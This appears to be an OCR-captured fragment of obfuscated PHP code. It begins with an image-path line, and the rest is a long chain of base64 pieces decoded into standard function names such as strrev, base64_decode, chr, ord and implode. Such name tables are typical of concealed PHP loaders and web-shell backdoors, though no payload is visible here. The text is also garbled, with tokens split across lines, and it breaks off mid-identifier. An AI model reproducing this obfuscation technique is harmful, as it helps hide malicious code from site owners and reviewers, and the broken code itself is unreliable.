
(
'Y2x'
.
'hc3'
.
'Nf'
.
'ZXhp'
.
'c3Rz'
),base64_deco
de(
'ZGVmaW5l'
),base64_decode(
'c3R'
.
'ycmV2'
),
base64_decode(
'c3'
.
'Ry'
.
'dG91c'
.
'HBlcg
='
.
'='
),base64_decode(
'c3Bya'
.
'W50Z'
.
'g=='
),
base64_decode(
''
.
'c3By'
.
'aW50Zg=='
),base64_d
ecode(
''
.
'c3V'
.
'ic3Ry'
),base64_decode(
'c3Ryc
mV2'
),base64_decode(
'Y'
.
'mFzZT'
.
'Y'
.
'0X2'
.
'R
l'
.
'Y'
.
'29kZQ=='
),base64_decode(
'c3Vic'
.
'3R
y'
),base64_decode(
'c3'
.
'RybGVu'
),base64_deco
de(
'c3Ry'
.
'bGV'
.
'u'
),base64_decode(
'Y'
.
'2h
y'
),base64_decode(
'b3Jk'
),base64_decode(
'b
3'
.
'Jk'
),base64_decode(
'b'
.
'Wt0a'
.
'W1l'
),bas
e64_decode(
'aW5'
.
'0dmFs'
),base64_decode(
'aW5
0dmF'
.
's'
),base64_decode(
'aW5'
.
'0dmFs'
),base
64_decode(
''
.
'a3'
.
'NvcnQ='
),base64_decode(
'c
3Vic3R'
.
'y'
),base64_decode(
'aW1'
.
'wbG9kZQ=
='
),base64_decode(
'ZG'
.
'VmaW5l'
.
'ZA=='
),base
64_decode(
'YmF'
.
'zZTY'
.
'0X2R'
.
'lY'
.
'29kZQ=
='
),base64_decode(
'Y'
.
'29u'
.
'c3'
.
'R'
.
'hb'
.
'n
Q'
.
'='
),base64_decode(
''
.
'c'
.
'3Ryc
m'
.
'V'
.
'2'
),base64_decode(
'c3B'
.
'y'
.
'a'
.
'W
5'
.
'0Zg=='
),base64_decode(
'c3R'
.
'ybGVu'
),bas
e64_decode(
''
.
'c3RybGVu'
),base64_decode(
'Y2h
y'
),base64_decode(
'b3Jk'
),base64_decode(
'b3J
k'
),base64_decode(
'b'
.
'W'
.
't0aW1l'
),base64_d